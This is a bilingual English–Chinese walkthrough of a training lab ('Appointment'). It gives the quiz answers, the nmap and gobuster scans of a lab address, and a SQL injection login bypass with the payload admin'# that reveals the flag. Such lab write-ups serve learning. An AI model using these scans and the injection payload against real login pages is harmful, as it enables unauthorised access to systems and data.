STARTING POINT - TIER 1 - Appointment

一、题目

TASK 1

What does the acronym SQL stand for?

SQL的缩写代表什么?

答案:Structured Query Language

TASK 2

What is one of the most common type of SQL vulnerabilities?

什么是最常见的SQL漏洞类型?

答案:SQL injection

TASK 3

What does PII stand for?

PII代表什么?

答案:Personally Identifiable Information

TASK 4

What does the OWASP Top 10 list name the classification for this vulnerability?

OWASP Top 10列表中对这个漏洞的分类是什么?

答案:A03:2021-Injection

TASK 5

What service and version are running on port 80 of the target?

在目标的80端口上运行的是什么服务和版本?

答案:Apache httpd 2.4.38 ((Debian))

TASK 6

What is the standard port used for the HTTPS protocol?

用于HTTPS协议的标准端口是什么?

答案:443

TASK 7

What is one luck-based method of exploiting login pages?

一个基于运气的利用登录页面的方法是什么?

答案:brute-forcing(暴力破解)

TASK 8

What is a folder called in web-application terminology?

在网络应用程序术语中,文件夹被称为什么?

答案:directory

TASK 9

What response code is given for "Not Found" errors?

对于 "未找到 "的错误会给出什么响应代码?

答案:404

TASK 10

What switch do we use with Gobuster to specify we're looking to discover directories, and not subdomains?

我们在Gobuster中使用什么开关来指定我们正在寻找发现目录,而不是子域?

答案:dir

TASK 11

What symbol do we use to comment out parts of the code?

我们用什么符号来注释代码的一部分?

答案:#

二、过程





nmap扫描

nmap -sV 10.129.12.63 nmap -sVC -T4 -Pn --open -p- 10.129.12.63





通过扫描发现该机器开放80端口,打开浏览器访问一下,发现登录页面



使用gobuster对Web目录扫描一下,并未发现其他页面

gobuster dir -u http://10.129.12.63/ -w /usr/share/dirb/wordlists/common.txt -x php

在登录框尝试sql注入,使用单引号对语句闭合,#号之后的sql语句进行注释

admin'#



登录成功后查看到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号